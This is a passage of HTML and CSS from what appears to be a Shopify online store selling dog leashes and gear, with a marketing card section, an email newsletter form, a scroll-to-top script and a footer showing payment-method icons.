    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--24927646548345__multicolumn_ERXET6.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #F3F3F3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--24927646548345__multicolumn_ERXET6.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--24927646548345__multicolumn_ERXET6" class="multicolumn animate-section animate--hidden color-scheme-template--24927646548345__multicolumn_ERXET6 color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24927646548345__multicolumn_ERXET6-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6D388B'>
          Multicolumn
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--align-stretch' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--24927646548345__multicolumn_ERXET6 gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Engineered for Everyday Reliability</h3><div class="rte"><p>From daily walks to high-energy adventures, our gear is designed to perform — no tangles, no weak points, no nonsense.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--24927646548345__multicolumn_ERXET6 gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Trusted by Real Dog Owners</h3><div class="rte"><p>Tested with working breeds and family pets alike. Built to handle strength, mud, and miles.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--24927646548345__multicolumn_ERXET6 gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Built for Dogs That Pull</h3><div class="rte"><p>Reinforced hardware and tactical webbing mean this isn’t just stylish — it’s functional under pressure.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><section id="shopify-section-template--24927646548345__newsletter" class="shopify-section section"><style data-shopify>.section-template--24927646548345__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24927646548345__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--24927646548345__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--24927646548345__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--24927646548345__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--24927646548345__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--24927646548345__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24927646712185__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24927646712185__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24927646712185__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24927646712185__footer.color-custom {
    --color-background: 147, 0, 0;
    --gradient-background: #930000;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24927646712185__footer color-accent-1 gradient section-sections--24927646712185__footer-padding animate-section animate--hidden" data-animations='' data-type='D1+oO2PDq2EZ5lpZbW0JvJYUr0Mj4/ziHsGA+RBo1Tm9fGv3Yfm3SIFvti0lZo4J7BZdrD7fhxtgaCqCZIz868bJG/pQMivwhQ4jE0fjYQ3524vurRaBn/WIiEzSVsDoQKgnHX65nTauxWMF89ewkG7B3VlicT/MA3XIcGaPvrcCNvJqZT83oolpoVjP1u8MXMcy+3U6odqq6PYxnpeMGMfykrsyJ+ks9teSYOzCNlWFIg6nljTnOaB60h4EEuPdSNOlGcOQoKSHVPv5UQMA1ifb1Ef44YZqMT4wNrQTvUNqzwaL6QfMoAyEq4hwJ/XhlFgFO4TdBUFzcJS3Lh+4S7TaKwaRNE3kRSIyDDAARhNtnm2ujlN2uMgsdm9EUlOYV+wPD1zdf/KSY6YYnARw8w=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">QUICK LINKS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 